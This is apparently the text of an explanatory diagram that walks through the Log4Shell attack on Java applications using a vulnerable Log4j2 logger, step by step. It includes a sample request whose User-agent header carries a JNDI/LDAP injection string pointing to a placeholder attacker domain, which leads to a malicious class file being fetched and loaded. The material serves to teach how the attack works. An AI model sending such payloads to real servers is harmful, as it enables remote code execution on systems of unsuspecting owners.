 1) Malicious user makes
web request to java
application with a doctored
user-agent designed to
trigger a JNDI lookup
GET / HTTP 1.1
Host: example.com
User-agent:
${jndi:ldap://seemsleg.it:1389
/notmalware}
2) Web server running
java accepts connection
3) Java application logs user-
agent string using vulnerable
Log4j2 implementation
honors the lookup string,
resolves the domain,
performs an LDAP lookup to
seemsleg.it/notmalware
LDAP Request:
seemsleg.it:1389
4) seemsleg.it accepts
the LDAP query,
responds back to the
java application "The
resource you're looking
for is at :
http://seemsleg.it:8888
/notmalware"
LDAP response: "Hey, the thing you
want is at: http://seemsleg.it:8888
/notmalware"
5) trustURLCodebase
is set to true. The
application sends an
HTTP request to
http://seemsleg.it:8888
/notmalware
HTTP Request:
http://seemsleg.it:8888
/notmalware
6) accepts the HTTP
request, serves the
malicious class file
HTTP Response: "Here's the .class
file you wanted. Trust me. Its totally
legit."